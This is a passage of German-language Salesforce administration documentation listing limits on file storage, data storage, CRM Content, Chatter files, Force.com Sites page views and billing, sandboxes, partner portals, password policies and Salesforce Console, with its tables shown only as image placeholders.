### <span id="page-5893-1"></span>Obergrenzen für Salesforce Files Sync

Obergrenzen für die Speicherung, Dateigröße und Dateisynchronisierung



### <span id="page-5893-0"></span>Einschränkungen für Salesforce CRM Content

Einschränkungen für Salesforce CRM Content nach Edition

Salesforce CRM Content kann alle Dateitypen enthalten, von Microsoft® PowerPoint-Präsentationen bis zu Audiodateien, Videodateien, Webseiten und Google® -Dokumenten. In der folgenden Tabelle werden die Obergrenzen für Salesforce CRM Content pro Edition beschrieben.





### Sucheinschränkungen für Salesforce CRM Content

Die Suche unterstützt mehrere Dateitypen und weist Beschränkungen hinsichtlich der Dateigrößen auf. Wenn eine Datei die maximale Größe überschreitet, wird der Text in der Datei nicht durchsucht. Der Name des Autors, Tags, die Dateierweiterung und benutzerdefinierte Felder hingegen sind vom Suchvorgang eingeschlossen.





SIEHE AUCH:

[Einschränkungen für die Suche](#page-5877-0) [Einschränkungen für die Dateisuche in Chatter](#page-5906-0)

### <span id="page-5895-0"></span>Dateieinschränkungen in Chatter

Einschränkungen für Dateien, die an einen Chatter-Post oder -Kommentar angehängt werden

### Einschränkungen für die Dateifreigabe

Maximal kann eine Datei 100 Mal freigegeben werden. Dies gilt auch für Dateien, die mit Personen, Gruppen und über Links freigegeben werden. Wenn eine Datei privat freigegeben ist und die maximale Anzahl an 100 Freigaben bald erreicht wird, sollten Sie die Veröffentlichung der Datei in Betracht ziehen, indem Sie sie in Ihrem Feed posten.

### Obergrenzen für die Dateigröße

Im Folgenden finden Sie die maximalen Begrenzungen der Dateigrößen für Dateien in Salesforce.



## <span id="page-5896-0"></span>Einschränkungen für Daten- und Dateispeicherplatz

Einschränkungen bei der Speicherplatzzuweisung nach Salesforce-Edition und Anzahl der Benutzer in der Organisation

### Speicherkapazität

Der Speicherplatz lässt sich in zwei Kategorien unterteilen. Zum Dateispeicherplatz zählen Dateien in Anhängen, auf der Registerkarte "Dokumente", auf der Registerkarte "Dateien", im Feld "Datei", in Salesforce CRM Content, Chatter-Dateien (einschließlich Benutzerfotos) und in Site.com-Elementen. Zum Datenspeicherplatz zählen:

- **•** Accounts
- **•** Artikeltypen (Format: "[*Name des Artikeltyps*]")
- **•** Artikeltypübersetzungen (Format: "[*Name des Artikeltyps*] Version")
- **•** Kampagnen
- **•** Kampagnenmitglieder
- **•** Kundenvorgänge
- **•** Kundenvorgangsteams
- **•** Kontakte
- **•** Verträge
- **•** Benutzerdefinierte Objekte
- **•** E-Mail-Nachrichten
- **•** Ereignisse
- **•** Prognoseelemente
- **•** Google Docs
- **•** Ideen
- **•** Leads
- **•** Notizen
- **•** Opportunities
- **•** Opportunity-Aufteilungen
- **•** Aufträge
- **•** Angebote
- **•** Rich-Text-Daten aus Angebotsvorlagen
- **•** Lösungen
- **•** Tags: Eindeutige Tags
- **•** Aufgaben

Hinsichtlich des Dateispeichers gilt in den Editionen Contact Manager, Group, Professional, Enterprise, Performance und Unlimited eine Obergrenze pro Benutzer. Diese wird mit der Anzahl an Benutzern in der Organisation multipliziert und es wird eine gewisse Menge an zusätzlichem Speicher pro Organisation zugeordnet. Eine Organisation der Professional Edition mit 10 Benutzern erhält beispielsweise einen Dateispeicher von 11 GB oder 100 MB pro Benutzer multipliziert mit der Anzahl von 10 Benutzern plus weitere 10 GB. Eine Organisation der Professional Edition mit 100 Benutzern erhält einen Dateispeicher von 20 GB oder 100 MB pro Benutzer multipliziert mit der Anzahl von 100 Benutzern plus weitere 10 GB.

Hinsichtlich des Datenspeichers gilt in den Editionen Contact Manager, Group, Professional, Enterprise, Performance und Unlimited entweder eine Obergrenze von 1 GB oder eine Obergrenze pro Benutzer, je nachdem, welcher Wert größer ist. Eine Organisation der Professional Edition mit 10 Benutzern erhält beispielsweise 1 GB, da 10 Benutzer mal 20 MB pro Benutzer 200 MB ergibt und dieser Wert

kleiner ist als der Mindestwert von 1 GB. Eine Organisation der Professional Edition mit 100 Benutzern erhält mehr als den Mindestwert von 1 GB, da 100 Benutzer mal 20 MB pro Benutzer 2.000 MB ergibt.

Der Dateispeicher und der Datenspeicher werden asynchron berechnet. Wenn Sie also eine große Anzahl von Datensätzen oder Dateien importieren oder hinzufügen, wird die Speichernutzung Ihres Unternehmens nicht sofort aktualisiert.

Die Werte in den Spalten "Speicherplatzzuweisung pro Benutzerlizenz" unten beziehen sich auf Salesforce- und Salesforce Platform-Benutzerlizenzen. Andere Standardbenutzerlizenzen, wie Communities-Benutzerlizenzen, bieten zusätzlichen Speicherplatz. Eine Beschreibung der Benutzerlizenzen finden Sie unter [Benutzerlizenzen](#page-514-0). Wenn in Ihrer Organisation benutzerdefinierte Benutzerlizenzen verwendet werden, wenden Sie sich an Salesforce, um zu erfahren, ob diese Lizenzen zusätzlichen Speicherplatz bieten.



<span id="page-5897-0"></span>Anmerkung: Nur mit der Funktionslizenz Salesforce CRM Content-Benutzer ist zusätzlicher Speicherplatz verfügbar. Mit jeder Salesforce CRM Content-Benutzerlizenz sind weitere 512 MB Dateispeicherplatz verfügbar. Dies ist unabhängig davon, ob Salesforce CRM Content aktiviert ist. Wenden Sie sich an den Salesforce-Administrator, um zu erfahren, ob in der Organisation Salesforce CRM Content aktiviert ist.

# Force.com-Sites – Einschränkungen für Seitenaufrufe

Einschränkungen für Anforderungen, die als Seitenaufrufe gewertet werden

Die folgenden Anforderungen zählen als Seitenaufrufe.



Die folgenden Anforderungen zählen nicht als Seitenaufrufe.



Die Nutzung der Seite "Obergrenze überschritten", der Wartungsseite, der Seite "Seite nicht gefunden" und der designierten inaktiven Startseite wird nicht auf die Obergrenzen für Seitenaufrufe und Bandbreite angerechnet. Sie können statische Ressourcen verwenden, um diese Seiten firmenspezifisch zu gestalten. Es gelten jedoch folgende Einschränkungen:

- **•** Die statischen Ressourcen dürfen maximal 50 KB groß sein.
- **•** Bei den statischen Ressourcen muss es sich um Stylesheets (CSS), Bilddateien oder JavaScript-Dateien handeln.
- <span id="page-5898-0"></span>**•** Für diese Seiten können keine Apex-Steuerfelder verwendet werden.
- **•** Über diese Seiten können keine SOQL- oder DML-Vorgänge ausgeführt werden.

# Force.com-Sites – Abrechnungseinschränkungen

Terminologie für Obergrenzen und Abrechnung im Zusammenhang mit Force.com-Sites

Folgende Terminologie gilt für Einschränkungen und Abrechnung für Force.com-Sites:

- **•** "Seitenaufrufe" berechnen sich als die Gesamtanzahl an Seiten, die vom Ursprungsserver der Site bzw. vom Cache-Server bereitgestellt werden.
- **•** Die "Bandbreite" berechnet sich als die Anzahl an Megabyte, die vom Ursprungsserver der Site und vom Cache-Server bereitgestellt und empfangen werden.
- **•** Die "Service-Anforderungszeit" berechnet sich als die erforderliche Gesamtserverzeit (in Minuten) für das Generieren von Seiten für die Site.
- **•** Der "laufende 24-Stunden-Zeitraum" bezieht sich auf die 24 Stunden unmittelbar vor dem aktuellen Zeitpunkt.
- **•** "Ursprungsserver" bezieht sich auf den Webserver, der als Host für Ihre Site fungiert.
- **•** "Cache-Server" bezieht sich auf den CDN-Server, der die zwischengespeicherten Seiten Ihrer Site bereitstellt.
- **•** "Aktueller Zeitraum" bezieht sich auf den aktuellen Kalendermonat, für den Sie zu einer bestimmten Anzahl an Seitenaufrufen für Ihre Organisation berechtigt sind.

Salesforce erzwingt die Einhaltung der folgenden Obergrenzen bei den monatlichen Seitenaufrufen für Force.com-Sites:

**•** Die Abrechnung beruht auf der Anzahl der monatlichen Seitenaufrufe, die für Ihre Organisation erworben wurden. Diese Obergrenze für die Seitenaufrufe ist für alle Sites in Ihrer Organisation kumulativ.

- **•** Wenn Ihre Organisation im jeweiligen Kalendermonat 110 % ihrer Obergrenze für die Seitenaufrufe erreicht, sendet Salesforce eine Abrechnungsbenachrichtigung an die Site- und Abrechnungsadministratoren.
- **•** Wenn Ihre Organisation in vier aufeinanderfolgenden Kalendermonaten 110 % ihrer Obergrenze für die Seitenaufrufe überschreitet, werden Ihre Sites deaktiviert, bis der nächste Kalendermonat beginnt oder Sie mehr Seitenaufrufe erwerben. Salesforce sendet eine E-Mail-Benachrichtigung an die Site- und Abrechnungsadministratoren sowie an den zugehörigen Kundenbeauftragten.
- **•** Wenn Ihre Organisation in einem Kalendermonat 300 % ihrer Obergrenze für die Seitenaufrufe erreicht, werden Ihre Sites deaktiviert, bis der nächste Kalendermonat beginnt oder Sie mehr Seitenaufrufe erwerben. Salesforce sendet eine E-Mail-Benachrichtigung an die Site- und Abrechnungsadministratoren sowie an den zugehörigen Kundenbeauftragten.

# <span id="page-5899-0"></span>Allgemeine Einschränkungen für Sandbox-Instanzen und Sandbox-Speicherplatz

#### Einschränkungen für Sandbox-Umgebungen

Eine Sandbox ist eine Kopie Ihrer Organisation in einer separaten Umgebung, die Sie für eine Vielzahl von Zwecken verwenden können, beispielsweise für Tests und Schulungen. Sandbox-Instanzen sind von Ihrer Salesforce-Produktionsorganisation vollständig isoliert und die Vorgänge, die Sie in Ihren Sandbox-Instanzen durchführen, wirken sich nicht auf Ihre Salesforce-Produktionsorganisation aus.

Für Sandbox-Instanzen gelten folgenden Einschränkungen:

- **•** Sie können vollständige Sandbox-Instanzen 29 Tage nach ihrer Erstellung oder letzten Aktualisierung aktualisieren. Wenn Sie eine vollständige Sandbox-Instanz innerhalb dieser 29 Tage löschen, müssen Sie bis zum Ablauf des 29-tägigen Zeitraums ab dem Datum der letzten Aktualisierung oder Erstellung warten, bis Sie sie ersetzen können.
- **•** Sie können Teilkopie-Sandbox-Instanzen 5 Tage nach ihrer Erstellung oder letzten Aktualisierung aktualisieren. Wenn Sie eine Teilkopie-Sandbox-Instanz innerhalb dieser 5 Tage löschen, müssen Sie bis zum Ablauf des 5-tägigen Zeitraums ab dem Datum der letzten Aktualisierung oder Erstellung warten, bis Sie sie ersetzen können.
- **•** Developer- oder Developer Pro-Sandbox-Instanzen können einmal täglich aktualisiert werden.
- **•** In der Enterprise Edition sind Lizenzen für 25 Developer-Sandboxinstanzen und 1 Partial Copy-Sandbox enthalten.
- **•** In der Performance Edition sind Lizenzen für 1 Full Sandbox, 5Developer Pro-Sandbox-Instanzen, 100Developer-Sandbox-Instanzen und 1 Partial Copy-Sandbox enthalten.
- **•** In der Unlimited Edition sind Lizenzen für 1 Full Sandbox, 5 Developer Pro-Sandbox-Instanzen, 100 Developer-Sandbox-Instanzen und 1 Partial Copy-Sandbox enthalten.
- **•** In der Professional Edition sind Lizenzen für 10 Developer-Sandbox-Instanzen enthalten. (Änderungssets sind nicht verfügbar.)
- **•** Wenn Sie Lizenzen für weitere Sandbox-Instanzen benötigen, wenden Sie sich an Salesforce, um Sandbox-Instanzen für Ihre Organisation zu bestellen.

Für Sandbox-Instanzen gelten folgende Speicherplatzbeschränkungen:

- **•** Die Speicherbegrenzung für Teilkopie-Sandbox-Instanzen liegt für Dateien bei 5 GB und für Daten bei 5 GB.
- **•** Die Speicherbegrenzung für Developer Pro-Sandbox-Instanzen liegt für Dateien bei 1 GB und für Daten bei 1 GB.
- **•** Die Speicherbegrenzung für Developer-Sandbox-Instanzen liegt für Dateien bei 200 MB und für Daten bei 200 MB.
- **•** Vollständige Sandbox-Instanzen besitzen dieselbe Speicherbegrenzung wie Ihre Produktionsorganisation.
- **•** Sandbox-Instanzen senden keine E-Mail-Benachrichtigungen, wenn der zulässige Speicherplatz überschritten wird. Wenn Sie den maximalen Speicherplatz Ihrer Sandbox erreichen, können Sie jedoch keine neuen Daten mehr in Ihrer Sandbox speichern. Geben Sie zum Überprüfen Ihrer Speichergrenzen in Ihrer Sandbox unter "Setup" im Feld Schnellsuche den Text *Speicherbelegung* ein und wählen Sie dann **Speicherbelegung** aus.

# <span id="page-5900-0"></span>Einschränkungen für Partnerportale

Einschränkungen für Partnerportale

## Maximale Anzahl an Partnerportalen

Sie können in Ihrer Organisation maximal fünf Partnerportale erstellen. Eine Erhöhung dieser Anzahl muss vom Produktmanager genehmigt werden und erfordert detaillierte Anwendungsfälle.

## Maximale Anzahl an Portalrollen

Die maximale Anzahl an Portalrollen pro Organisation beträgt 5000. Diese Obergrenze beinhaltet Portalrollen, die allen Kundenportalen, Partnerportalen oder Communities der Organisation zugeordnet sind. Um zu verhindern, dass diese Anzahl unnötigerweise zunimmt, empfiehlt es sich, die Anzahl der Rollen für die einzelnen Portale und Communities zu überprüfen und zu verringern. Löschen Sie zudem alle nicht verwendeten Portalrollen. Sollten Sie dennoch weitere Portalrollen benötigen, wenden Sie sich an den Salesforce-Kundensupport.

# <span id="page-5900-1"></span>Einschränkungen die Kennwortrichtlinien

Einschränkungen für die Anzahl an und Verwendung von Benutzerkennwörtern

Sie können verschiedene Kennwörter und Anmelderichtlinien festlegen, um Ihre Organisation zu schützen.

Anmerkung: Benutzerkennwörter dürfen nicht größer als 16.000 Byte sein.

Die Anmeldungen sind auf 3.600 pro Stunde und Benutzer beschränkt. Diese Obergrenze gilt für Organisationen, die mit höheren Versionen als der Version Summer '08 erstellt wurden.

<span id="page-5900-2"></span>SIEHE AUCH:

[Kennwortrichtlinienfelder in Profilen](#page-593-0)

# Einschränkungen von Salesforce Console

Es gelten technische Einschränkungen für die Verwendung von Salesforce Console.

Salesforce Console ist eine Anwendung, mit der Datensätze schnell gesucht, aktualisiert und erstellt werden können.

Für eine optimale Leistung empfehlen wir, bei Verwendung von Live Agent in Salesforce Console Internet Explorer 8, 9 oder 10 oder die neuste stabile Version von Firefox oder Google Chrome zu verwenden. Für Salesforce Console gelten die folgenden Einschränkungen.

